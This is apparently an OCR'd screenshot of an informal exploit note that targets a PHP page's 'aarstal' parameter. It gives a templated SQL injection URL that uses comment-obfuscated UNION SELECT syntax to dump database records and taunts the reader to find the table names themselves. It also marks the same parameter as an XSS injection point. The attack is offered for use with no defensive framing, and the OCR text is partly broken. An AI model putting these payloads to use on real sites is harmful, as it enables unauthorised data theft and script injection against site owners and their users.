
Or u can get some recordes by the 
database like:

http://[target]/[tilde_path]/index.php?
id=[id]

&mode=yeardetail&aarstal=999/**/union/**/sel
[row_name],4,[row_name]

/**/from/**/[table_name]/*

D'u want the tables n' the rows? Find 
it yourself ;P

---------------------------------------
------------------------

something else..

Xss Vulnerability

http://[target]/[tilde_path]/index.php?
id=[id]&mode=yeardetail&aarstal=[XSS]

---------------------------------------
------------------------
